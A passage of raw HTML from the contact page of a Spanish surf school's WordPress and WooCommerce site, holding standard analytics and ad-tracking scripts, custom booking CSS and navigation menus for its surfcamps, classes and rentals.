.remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769127806"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js" id="pys-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/themes/briny/js/skip-link-focus-fix.js" id="skip-link-focus-fix-js"></script>

<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.7.0" />



<script type="text/javascript">var ajaxurl = "https://escueladesurflasdunas.com/wp-admin/admin-ajax.php";</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16851082652"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16851082652');
</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1279990219764782');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1279990219764782&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
				<script>
				  // Define dataLayer and the gtag function.
				  window.dataLayer = window.dataLayer || [];
				  function gtag(){dataLayer.push(arguments);}

				  // Set default consent to 'denied' as a placeholder
				  // Determine actual values based on your own requirements
				  gtag('consent', 'default', {
				    'ad_storage': 'denied',
				    'ad_user_data': 'denied',
				    'ad_personalization': 'denied',
				    'analytics_storage': 'denied',
				    'personalization_storage': 'denied',
						'security_storage': 'denied',
						'functionality_storage': 'denied',
						'wait_for_update': '2000'
				  });
				</script>

				<!-- Google Tag Manager -->
				<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
				new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
				j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
				'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
				})(window,document,'script','dataLayer','GTM-N85BMQM9');</script>
				<!-- End Google Tag Manager -->
			        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

            gtag('js', new Date());

            gtag('config', 'AW-');
        </script>
        <!--/noptimize-->

        	<noscript></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.49.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-16851082652":"e6-nCMDW2ZkaEJy7nOM-"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"tag_id":"AW-16851082652","tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Page | Contacto","list_id":"page_contacto","page_type":"page","currency":"EUR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8000000000000000444089209850062616169452667236328125},"variations_output":true,"session_active":false},"page":{"id":193,"title":"Contacto","type":"page","categories":[],"parent":{"id":0,"title":"Contacto","type":"page","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":193,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
<meta name="generator" content="Powered by Slider Revolution 6.6.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />



<meta name="msapplication-TileImage" content="https://escueladesurflasdunas.com/wp-content/uploads/2020/01/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.header_position_over .top_panel .sc_layouts_row[class*="scheme_"]:not(.sc_layouts_row_fixed_on) {
    background-color: #191d32;
}

.sc_layouts_title_content{
	  text-shadow: 2px 2px 6px black!important;
}

/* SURFCAMPS */
.sc_promo_text_inner.sc_align_center * {
    text-align: justify!important;
}
@media only screen and (max-width: 600px){
	.elementor-counter-number{
		font-size: 50%;
	}
	#menu-item-3109{
		display: inline;
	}
}

/* ESCUELA DE SURF SALINAS */
@media (min-width: 320px) and (max-width: 480px) {
	.sc_price_item_inner{
		display: none!important;
	}
	#video-surfcamp{
		padding-top: 20px;
		padding-bottom: 20px;
	}
}

/* CALENDARIO TARIFAS */

#mec_search_form_2733{
	display: none;
}
@media only screen and (min-width: 961px){
	.mec-wrap.mec-sm959 .mec-calendar:not(.mec-event-calendar-classic):not(.mec-calendar-weekly) .mec-calendar-header {
			position: relative;
			width: 350px;
			margin-top: 0px;
			margin-bottom: 0px;
			padding-top: 0px;
	}
	#menu-item-41958{
		display: none;
	}
}
.mec-event-footer{
	display: none;
}

.elementor-element-c0370b8{
	display: none;
}

.menu_main_nav>li>a, .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>a {
    letter-spacing: 0.5px;
}
.deposit-message{
	margin-top:30px!important;
	font-size: 18px
}

.deposit-option{
		visibility: hidden;
}
#order_review:before {
  content: "*Al realizar esta reserva formarás parte del Club Deportivo de Surf Las Dunas.";
	font-size: 12px;
  white-space: normal;
  display: block;
  margin-bottom: 1em;
}
.deposit-option:after{
	content:"Paga ahora solo un 25% en concepto de deposito o paga el importe total de la reserva.";
	visibility: visible;
	display: block;
  line-height: initial;
	margin-bottom: 10px;
}
.deposit-message{
	display: none;
}

.booking-wraper{
	padding-top: 30px;
}
.amount{
	font-size:22px;
}
.amount::before{
	/*content: 'Desde ';*/
}
.duration_drop_down_section div{
	font-size: 18px;
	margin-bottom: 15px;
	font-weight: 600;
}


.menu-item span{
	font-size:0.9em;
}

.variations label{
	color: #635c81;
}

.postid-26201 .booking-info-wraper::before{
	content: 'Elige tu día de entrada y de salida ';
}		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-193 wp-custom-logo wp-theme-briny wp-child-theme-briny-child theme-briny ua_gecko woocommerce-no-js body_tag scheme_default blog_mode_page body_style_wide is_single sidebar_hide expand_content remove_margins trx_addons_present header_type_custom header_style_header-custom-2794 header_position_default menu_style_top no_layout elementor-default elementor-kit-3221 elementor-page elementor-page-193">

	
	
	<div class="body_wrap">

		<div class="page_wrap">
			<header class="top_panel top_panel_custom top_panel_custom_2794 top_panel_custom_header-escuela				 without_bg_image">
			<div data-elementor-type="cpt_layouts" data-elementor-id="2794" class="elementor elementor-2794" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-2ed0769c elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_mobile scheme_dark elementor-section-height-default elementor-section-height-default" data-id="2ed0769c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-43a581be sc_inner_width_none sc_layouts_column_icons_position_left" data-id="43a581be" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-457b575e sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="457b575e" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
			<a href="https://escueladesurflasdunas.com/" id="trx_sc_layouts_logo_1143648618" class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_1929718516"><img class="logo_image"
					src="//escueladesurflasdunas.com/wp-content/uploads/2019/12/las-dunas-logo.png"
										alt="Escuela de Surf Las Dunas" width="400" height="104"></a><!-- /.sc_layouts_logo -->		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7f5e82ab sc_inner_width_none sc_layouts_column_icons_position_left" data-id="7f5e82ab" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-401fd86a sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="401fd86a" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
			<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_fade" id="trx_sc_layouts_menu_1836382398" data-animation-in="fadeIn" data-animation-out="fadeOut"		><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-37131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37131"><a href="https://escueladesurflasdunas.com/"><span>Inicio</span></a></li><li id="menu-item-41958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41958"><a href="https://escueladesurflasdunas.com/tarifas/"><span>Tarifas</span></a></li><li id="menu-item-21438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21438"><a href="https://escueladesurflasdunas.com/la-surfhouse/"><span>La Surfhouse del Club</span></a></li><li id="menu-item-2704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2704"><a href="https://escueladesurflasdunas.com/surfcamps/"><span>Surfcamps</span></a>
<ul class="sub-menu"><li id="menu-item-2898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2898"><a href="https://escueladesurflasdunas.com/surfcamp-salinas/"><span>Surfcamp Salinas</span></a></li><li id="menu-item-2920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2920"><a href="https://escueladesurflasdunas.com/surfcamp-menores/"><span>Surfcamp Menores</span></a></li><li id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="https://escueladesurflasdunas.com/surfcamp-verano/"><span>Surfcamp Verano</span></a></li><li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://escueladesurflasdunas.com/surfcamp-avanzado/"><span>Surfcamp Avanzado</span></a></li><li id="menu-item-2896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2896"><a href="https://escueladesurflasdunas.com/surfcamp-semana-santa/"><span>Surfcamp Semana Santa</span></a></li><li id="menu-item-33810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33810"><a href="https://escueladesurflasdunas.com/surfcamp-puente-de-mayo/"><span>Surfcamp Puente de Mayo</span></a></li><li id="menu-item-40210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40210"><a href="https://escueladesurflasdunas.com/surfcamp-puente-de-san-isidro/"><span>Surfcamp Puente de San Isidro</span></a></li><li id="menu-item-2919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2919"><a href="https://escueladesurflasdunas.com/surfcamp-septiembre/"><span>Surfcamp Septiembre</span></a></li><li id="menu-item-2918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2918"><a href="https://escueladesurflasdunas.com/surfcamp-puente-del-pilar/"><span>Surfcamp Puente del Pilar</span></a></li><li id="menu-item-28094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28094"><a href="https://escueladesurflasdunas.com/noviembre-halloween/"><span>Surfcamp Noviembre Halloween</span></a></li><li id="menu-item-28292" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-28292"><a href="https://escueladesurflasdunas.com/?post_type=product&#038;p=23742"><span>Surfcamp Puente de Diciembre</span></a></li></ul>
</li><li id="menu-item-2701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2701"><a href="https://escueladesurflasdunas.com/clases-de-surf/"><span>Clases de Surf</span></a>
<ul class="sub-menu"><li id="menu-item-2953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2953"><a href="https://escueladesurflasdunas.com/clases-de-surf-salinas/"><span>Clases de Surf Salinas</span></a></li><li id="menu-item-2952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2952"><a href="https://escueladesurflasdunas.com/clases-de-surf-ninos/"><span>Clases de Surf Niños</span></a></li><li id="menu-item-2951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2951"><a href="https://escueladesurflasdunas.com/clases-de-surf-avanzado/"><span>Clases de Surf Avanzado</span></a></li></ul>
</li><li id="menu-item-2859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2859"><a href="#"><span>Escuela de Surf</span></a>
<ul class="sub-menu"><li id="menu-item-2702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2702"><a href="https://escueladesurflasdunas.com/escuela-de-surf-salinas/"><span>Escuela de Surf Salinas</span></a></li><li id="menu-item-2862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2862"><a href="https://escueladesurflasdunas.com/escuela-de-surf-ninos/"><span>Escuela de Surf Niños</span></a></li><li id="menu-item-2861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861"><a href="https://escueladesurflasdunas.com/escuela-de-surf-iniciacion/"><span>Escuela de Surf Iniciación</span></a></li><li id="menu-item-2860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2860"><a href="https://escueladesurflasdunas.com/escuela-de-surf-avanzado/"><span>Escuela de Surf Avanzado</span></a></li><li id="menu-item-28834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28834"><a href="https://escueladesurflasdunas.com/escuela-de-surf-de-invierno/"><span>Escuela de Surf de Invierno</span></a></li><li id="menu-item-21630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21630"><a href="https://escueladesurflasdunas.com/campus-de-dia/"><span>Campus de Día</span></a></li><li id="menu-item-31384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31384"><a href="https://escueladesurflasdunas.com/skatecamp/"><span>Skatecamp</span></a></li></ul>
</li><li id="menu-item-31367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31367"><a href="https://escueladesurflasdunas.com/categoria/alquiler-material/"><span>Alquiler</span></a></li><li id="menu-item-20603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20603"><a href="https://escueladesurflasdunas.com/blog-de-surf/"><span>Blog</span></a></li><li id="menu-item-21463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21463"><a href="https://escueladesurflasdunas.com/faqs/"><span>FAQ</span></a></li><li id="menu-item-3236" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-193 current_page_item menu-item-3236"><a href="https://escueladesurflasdunas.com/contacto/" aria-current="page"><span>Contacto</span></a></li><li id="menu-item-3231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3231"><a href="https://escueladesurflasdunas.com/cart/"><span>🛒 CARRITO</span></a></li><li id="menu-item-34181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34181"><a href="https://escueladesurflasdunas.com/categoria/family-surfers/"><span>Tienda Family Surfers</span></a></li><li id="menu-item-20558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20558"><a href="https://escueladesurflasdunas.com/webcam-salinas/"><span>Webcam Salinas</span></a></li><li id="menu-item-28092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28092"><a href="https://escueladesurflasdunas.com/my-account/orders/"><span>Pedidos</span></a></li></ul></nav><!-- /.sc_layouts_menu -->		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-10ee9edd sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_right sc_inner_width_none" data-id="10ee9edd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-3104467f sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="3104467f" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
			<div id="trx_sc_layouts_search_1925930349" class="sc_layouts_search"><div class="search_wrap search_style_fullscreen layouts_search">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://escueladesurflasdunas.com/">
			<input type="hidden" value="" name="post_types">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
							<a class="search_close trx_addons_icon-delete"></a>
					</form>
	</div>
	</div></div><!-- /.sc_layouts_search -->		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-95491c0 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_iconed_text" data-id="95491c0" data-element_type="widget" data-widget_type="trx_sc_layouts_iconed_text.default">
				<div class="elementor-widget-container">
			<div id="trx_sc_layouts_iconed_text_805521675" class="sc_layouts_iconed_text"><a href="tel:+34637475328" class="sc_layouts_item_link sc_layouts_iconed_text_link"><span class="sc_layouts_item_icon sc_layouts_iconed_text_icon icon-group-139 sc_icon_type_icons"></span><span class="sc_layouts_item_details sc_layouts_iconed_text_details"><span class="sc_layouts_item_details_line1 sc_layouts_iconed_text_line1">637 47 53 28</span></span><!-- /.sc_layouts_iconed_text_details --></a></div><!-- /.sc_layouts_iconed_text -->		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-6f14da44 sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-trx_sc_button" data-id="6f14da44" data-element_type="widget" data-widget_type="trx_sc_button.default">
				<div class="elementor-widget-container">
			<div id="trx_sc_button_502052918"	class="sc_item_button sc_button_wrap"><a href="/tarifas" class="sc_button hide_on_mobile hide_on_tablet sc_button_default sc_button_size_normal sc_button_icon_right color_style_link3"><span class="sc_button_text sc_align_center"><span class="sc_button_title">TARIFAS</span></span><!-- /.sc_button_text --></a><!-- /.sc_button --></div><!-- /.sc_item_button -->		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-35462693 elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35462693" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5e0020ef sc_inner_width_none sc_layouts_column_icons_position_left" data-id="5e0020ef" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-13666f3 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="13666f3" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
			<a href="https://escueladesurflasdunas.com/" id="trx_sc_layouts_logo_1317193688" class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_742525712"><img class="logo_image"
					src="//escueladesurflasdunas.com/wp-content/uploads/2019/12/las-dunas-logo.png"
											srcset="//escueladesurflasdunas.com/wp-content/uploads/2019/12/las-dunas-logo.png 2x"
											alt="Escuela de Surf Las Dunas" width="400" height="104"></a><!-- /.sc_layouts_logo -->		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6d226fde sc_layouts_column sc_layouts_column_align_right sc_inner_width_none sc_layouts_column_icons_position_left" data-id="6d226fde" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-34028534 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="34028534" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
			<div id="trx_sc_layouts_menu_1907305913" class="sc_layouts_iconed_text sc_layouts_menu_mobile_button_burger sc_layouts_menu_mobile_button without_menu">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
		</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-494c9a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="494c9a6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7b3a06d sc_inner_width_none sc_layouts_column_icons_position_left" data-id="7b3a06d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-433a17f scheme_dark sc_fly_static elementor-invisible elementor-widget elementor-widget-trx_sc_layouts_title" data-id="433a17f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="trx_sc_layouts_title.default">
				<div class="elementor-widget-container">
			<div id="trx_sc_layouts_title_1357943862" class="sc_layouts_title sc_align_center with_content without_image without_tint"><div class="sc_layouts_title_content"><div class="sc_layouts_title_title">							<h1 class="sc_layouts_title_caption">Contacto</h1>
							</div><div class="sc_layouts_title_breadcrumbs"><div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://escueladesurflasdunas.com/">Home</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Contacto</span></div></div></div><!-- .sc_layouts_title_content --></div><!-- /.sc_layouts_title -->		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		</header>
<div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close theme_button_close"><span class="theme_button_close_icon"></span></a>
		<a class="sc_layouts_logo" href="https://escueladesurflasdunas.com/">
		<img src="//escueladesurflasdunas.com/wp-content/uploads/2019/12/las-dunas-logo.png" srcset="//escueladesurflasdunas.com/wp-content/uploads/2019/12/las-dunas-logo.png 2x" alt="Escuela de Surf Las Dunas" width="400" height="104">	</a>
	<nav class="menu_mobile_nav_area" itemscope itemtype="//schema.org/SiteNavigationElement"><ul id="menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37131"><a href="https://escueladesurflasdunas.com/"><span>Inicio</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41958"><a href="https://escueladesurflasdunas.com/tarifas/"><span>Tarifas</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21438"><a href="https://escueladesurflasdunas.com/la-surfhouse/"><span>La Surfhouse del Club</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2704"><a href="https://escueladesurflasdunas.com/surfcamps/"><span>Surfcamps</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2898"><a href="https://escueladesurflasdunas.com/surfcamp-salinas/"><span>Surfcamp Salinas</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2920"><a href="https://escueladesurflasdunas.com/surfcamp-menores/"><span>Surfcamp Menores</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="https://escueladesurflasdunas.com/surfcamp-verano/"><span>Surfcamp Verano</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://escueladesurflasdunas.com/surfcamp-avanzado/"><span>Surfcamp Avanzado</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2896"><a href="https://escueladesurflasdunas.com/surfcamp-semana-santa/"><span>Surfcamp Semana Santa</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33810"><a href="https://escueladesurflasdunas.com/surfcamp-puente-de-mayo/"><span>Surfcamp Puente de Mayo</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40210"><a href="https://escueladesurflasdunas.com/surfcamp-puente-de-san-isidro/"><span>Surfcamp Puente de San Isidro</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2919"><a href="https://escueladesurflasdunas.com/surfcamp-septiembre/"><span>Surfcamp Septiembre</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2918"><a href="https://escueladesurflasdunas.com/surfcamp-puente-del-pilar/"><span>Surfcamp Puente del Pilar</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28094"><a href="https://escueladesurflasdunas.com/noviembre-halloween/"><span>Surfcamp Noviembre Halloween</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-28292"><a href="https://escueladesurflasdunas.com/?post_type=product&#038;p=23742"><span>Surfcamp Puente de Diciembre</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2701"><a href="https://escueladesurflasdunas.com/clases-de-surf/"><span>Clases de Surf</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2953"><a href="https://escueladesurflasdunas.com/clases-de-surf-salinas/"><span>Clases de Surf Salinas</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2952"><a href="https://escueladesurflasdunas.com/clases-de-surf-ninos/"><span>Clases de Surf Niños</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2951"><a href="https://escueladesurflasdunas.com/clases-de-surf-avanzado/"><span>Clases de Surf Avanzado</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2859"><a href="#"><span>Escuela de Surf</span></a>
